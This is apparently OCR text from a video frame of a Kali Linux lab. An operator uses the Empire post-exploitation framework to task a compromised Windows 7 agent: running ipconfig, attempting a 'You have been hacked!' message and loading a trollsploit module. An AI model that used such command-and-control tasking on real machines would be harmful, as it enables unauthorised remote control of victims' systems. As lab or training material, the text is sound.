 Kali-Linux-2020.4-vbox-amd64 (Before power empire) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /opt/Empire
04:04 AM
root@kali:/opt/Empire
File Actions Edit View Help
Reply from 10.0.2.15: bytes=32 time<1ms TTL=64
Reply from 10.0.2.15: bytes=32 time<1ms TTL=64
Reply from 10.0.2.15: bytes=32 time<1ms TTL=64
Ping statistics for 10.0.2.15:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
..Command execution completed.
(Empire: win7pro) > shell ipconfig
[*] Tasked 6T4C7WX8 to run TASK_SHELL
[*] Agent 6T4C7WX8 tasked with task ID 5
(Empire: win7pro) >
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::2d7c:2f3:c307:77f3%10
IPv4 Address. . . . . . . . . . . : 10.0.2.25
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.{6DEA801E-B8CF-4A14-B170-6BEB28164F97}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
KALI
..Command execution completed.
(Empire: win7pro) > set MsgText You have been hacked!
[!] Command not recognized.
[*] Use 'help' or 'help agentcmds' to see available commands.
(Empire: win7pro) > usemodule trollsploit/message
Right Ctrl